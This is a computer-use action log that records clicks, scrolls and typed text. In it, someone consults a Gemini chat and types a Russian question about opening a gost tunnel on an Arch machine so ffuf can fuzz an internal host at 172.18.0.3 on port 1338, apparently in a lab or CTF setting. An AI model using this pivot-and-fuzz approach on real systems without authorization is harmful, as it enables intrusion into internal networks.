
click(22, 8)

- Scroll the Gemini reply back to the 'Почему это сработало на порту 1337?' section
key(super+1)

scroll(680, 265, up, 8)

scroll(680, 265, up, 6)

scroll(680, 267, up, 4)
scroll(680, 268, down, 20)

scroll(676, 276, up, 1)

scroll(675, 272, down, 4)

scroll(679, 272, down, 4)
scroll(679, 272, up, 4)
scroll(678, 272, down, 3)
scroll(681, 277, down, 1)

scroll(680, 276, down, 1)
scroll(680, 276, up, 1)
scroll(678, 275, up, 5)

- Type a Russian question asking whether gost must open a door on Arch for ffuf
click(601, 487)
text(jrtq)
key(ctrl+a)
key(BackSpace)
text(Окей, получается )
text(теперь мне нужно )
text(через gost д)
text(ать)
key(ctrl+shift+Left)
text(у себяна)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(на арче открыть )

text(дверь, чтобы я)
text( мог допустим )

text(ffuf испол)
text(ьзовать д)

text(ля hostname -i -)
- Insert 172.18.0.3 from the note, add 'на порту 1338, да:?' and send the question
key(super+2)

double_click(473, 139)
triple_click(473, 139)
key(ctrl+c)

key(super+1)
key(ctrl+v)
text(на )

text(порту 1338)
text(, да:?)
key(Return)
